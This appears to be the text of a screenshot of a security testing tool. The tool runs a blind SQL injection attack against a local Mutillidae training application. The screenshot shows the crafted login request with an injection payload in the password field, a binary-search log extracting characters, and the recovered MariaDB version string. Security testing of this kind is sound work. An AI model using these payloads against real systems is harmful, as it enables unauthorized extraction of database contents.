 BSQLi - ISTE: Integrated Security Testing Environment
[Experimental feature] Blind SQL injection tool. It performs binary search using ASCII characters(0x00-0x7F).
Login [http://localhost/mutillidae/index.php?page=login.php]
Request Response
Pretty Raw ¥n Actions Select extension...
12 Cookie: showhints=1; wp-settings-time-1=1611641020; PHPSESSID=jjma4ff07qj7s9m2bbo8pf7mv6
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundary7uNShaKZrdEbBkjJ
16 Content-Disposition: form-data; name="username"
17
18 test
19 ------WebKitFormBoundary7uNShaKZrdEbBkjJ
20 Content-Disposition: form-data; name="password"
21
22 test' and (SELECT ASCII(SUBSTRING(version(),$ISTE:INDEX$,1))) $ISTE:OPEVAL$ and ''='
23 ------WebKitFormBoundary7uNShaKZrdEbBkjJ
24 Content-Disposition: form-data; name="login-php-submit-button"
25
26 Login
27 ------WebKitFormBoundary7uNShaKZrdEbBkjJ--
28
Search... 0 matches
Set $ISTE:INDEX$
Set $ISTE:OPEVAL$ Set $ISTE:VAL$
Use chain (*not implemented now)
Need URL-encode
Determine if the test value is correct by:
Length < 500
Time(ms) >
Regex Inverse
Start index: 1
Max index (for safety): 20
Interval time (ms): 100
Start attack Stop
13: (<64: false) (<96: false) (<112: true) (<104: true) (<100: true) (<98: true) (<97: false) (=97: true)
a
14: (<64: false) (<96: true) (<80: true) (<72: true) (<68: false) (<70: true) (<69: true) (=68: true)
D
15: (<64: false) (<96: true) (<80: true) (<72: true) (<68: true) (<66: false) (<67: true) (=66: true)
B
16: (<64: true) (<32: true) (<16: true) (<8: true) (<4: true) (<2: true) (<1: true) (=0: true)
[00]
Result:
10.1.21-MariaDB